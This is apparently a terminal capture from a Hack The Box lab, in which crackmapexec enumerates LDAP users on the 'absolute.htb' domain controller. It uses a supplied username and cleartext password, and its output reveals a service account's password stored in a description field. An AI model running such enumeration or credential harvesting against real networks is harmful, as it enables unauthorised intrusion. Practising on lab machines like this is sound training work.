 ➜ 桌面 ./cme ldap absolute.htb -k --kdcHost dc.absolute.htb -u 'd.klay' -p 'Darkmoonsky248girl' --users
SMB absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
LDAP absolute.htb 389 DC [+] absolute.htb\d.klay:Darkmoonsky248girl
LDAP absolute.htb 389 DC [*] Total of records returned 20
LDAP absolute.htb 389 DC Administrator Built-in account for administering the computer/domain
LDAP absolute.htb 389 DC Guest Built-in account for guest access to the computer/domain
LDAP absolute.htb 389 DC krbtgt Key Distribution Center Service Account
LDAP absolute.htb 389 DC J.Roberts
LDAP absolute.htb 389 DC M.Chaffrey
LDAP absolute.htb 389 DC D.Klay
LDAP absolute.htb 389 DC s.osvald
LDAP absolute.htb 389 DC j.robinson
LDAP absolute.htb 389 DC n.smith
LDAP absolute.htb 389 DC m.lovegod
LDAP absolute.htb 389 DC l.moore
LDAP absolute.htb 389 DC c.colt
LDAP absolute.htb 389 DC s.johnson
LDAP absolute.htb 389 DC d.lemm
LDAP absolute.htb 389 DC svc_smb AbsoluteSMBService123!
LDAP absolute.htb 389 DC svc_audit
LDAP absolute.htb 389 DC winrm_user Used to perform simple network tasks
➜ 桌面